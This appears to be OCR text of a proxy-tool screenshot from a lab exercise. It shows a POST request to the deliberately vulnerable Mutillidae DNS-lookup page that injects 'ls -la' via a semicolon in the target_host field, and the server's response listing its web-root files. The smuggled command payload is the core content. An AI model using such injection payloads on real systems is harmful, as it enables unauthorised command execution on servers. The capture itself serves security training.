 Request
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.1.17
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.17/mutillidae/index.php?page=dns-lookup.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Cookie: showhints=1; PHPSESSID=gtobj5mrhhoha05mh13l5gctv0
14 Connection: keep-alive
15
16 target_host=127.0.0.1;ls%09-la&dns-lookup-php-submit-button=Lookup+DNS
Response
Pretty Raw Hex Render
\n
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Results for 127.0.0.1;ls -la
Server: 8.8.8.8
Address: 8.8.8.8#53
** server can't find 1.0.0.127.in-addr.arpa.: NXDOMAIN
total 616
drwxr-xr-x 17 www-data www-data 4096 Jul 28 2015 .
drwxr-xr-x 29 root root 4096 Jun 18 2015 ..
-rwxr-xr-x 1 www-data www-data 169 May 5 2015 .buildpath
drwxr-xr-x 8 www-data www-data 4096 Aug 2 2015 .git
-rwxr-xr-x 1 www-data www-data 830 Feb 21 2014 .htaccess
-rwxr-xr-x 1 www-data www-data 884 May 5 2015 .project
drwxr-xr-x 2 www-data www-data 4096 Jun 18 2015 .settings
-rwxr-xr-x 1 www-data www-data 14201 Jul 28 2015 add-to-your-blog.php
drwxr-xr-x 2 www-data www-data 4096 Sep 26 2013 ajax
-rwxr-xr-x 1 www-data www-data 5915 Jul 28 2015 arbitrary-file-inclusion.php
-rwxr-xr-x 1 www-data www-data 534 Sep 26 2013 authorization-required.php
-rwxr-xr-x 1 www-data www-data 1437 Jul 28 2015 back-button-discussion.php
-rwxr-xr-x 1 www-data www-data 9136 Jul 28 2015 browser-info.php
-rwxr-xr-x 1 www-data www-data 8725 Jul 28 2015 capture-data.php
-rwxr-xr-x 1 www-data www-data 7053 Jul 28 2015 captured-data.php